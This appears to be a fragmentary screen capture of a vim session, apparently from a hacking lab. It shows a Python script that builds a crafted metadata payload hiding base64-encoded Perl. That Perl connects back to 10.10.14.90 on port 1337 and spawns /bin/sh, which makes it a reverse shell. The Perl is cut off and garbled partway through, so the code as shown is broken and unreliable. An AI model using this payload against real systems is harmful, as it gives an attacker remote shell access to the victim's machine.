 import base64
import subprocess
ip = '10.10.14.90'
port = '1337'
payload = b"(metadata \"\c${use MIME::Base64;eval(decode_base64('"
payload = payload + base64.b64encode( f"use Socket;socket(S,PF_INET,SOCK_STREAM,getprotobyname('tcp'));if(connect(S,sockaddr_in({port},inet_aton(
pen(STDIN,'>&S');open(STDOUT,'>&S');open(STDERR,'>&S');exec('/bin/sh -i');}};".encode() )
payload = payload + b"'))};\")"
1,12
[0] 0:sudo- 1:vim* "endeavour-os" 12